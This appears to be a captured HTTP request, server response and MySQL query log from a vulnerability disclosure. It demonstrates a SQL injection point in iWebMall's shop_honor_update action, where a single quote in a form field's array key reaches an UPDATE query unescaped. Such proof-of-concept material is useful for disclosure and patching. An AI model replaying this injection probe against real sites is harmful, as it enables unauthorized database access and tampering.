 POST /do.php?act=shop_honor_update HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 23
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; PHPSESSID=i65sb8aebiohcm0d59a88nasi7; iweb_visitIwebMallGoods=192.168.0.107%2C16%2C26;
old_img_desc%5B-1'%5D=1
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 06 Dec 2014 12:25:25 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.0.107/error.php?errstr=Undefined+index%3A+attach-http%3A%2F%2F192.168.0.107%2Fmodules.php%3Fapp%3Duser_favorite
? < + > Type a search term
Done Length:
141206 20:25:26 357 Connect root@localhost on
357 Query set names 'UTF8'
357 Init DB iwebmall
357 Query update `imall_shop_honor` set honor_desc='1' where shop_id='8' and honor_id='-1''
357 Quit